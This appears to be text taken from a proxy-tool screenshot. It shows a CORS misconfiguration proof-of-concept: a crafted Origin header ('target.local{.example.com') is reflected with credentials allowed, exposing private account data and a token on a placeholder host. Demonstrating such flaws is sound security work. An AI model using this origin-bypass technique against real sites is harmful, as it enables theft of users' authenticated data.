 Go Cancel < > Target: http://www.target.local ?
Request
Raw Headers Hex
GET /api/private-data HTTP/1.1
Host: www.target.local
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Origin: https://www.target.local{.example.com
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Jul 2018 09:14:41 GMT
Server: undisclosed
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Access-Control-Allow-Origin: https://www.target.local{.example.com
Access-Control-Allow-Credentials: true
Content-Type: application/json;charset=ISO-8859-1
Connection: close
Content-Length: 149
{"id":1234567,"name":"Name","surname":"Surname","email":"email@target.local",
"account":"ACT1234567","balance":"123456,7","token":"top-secret-string"}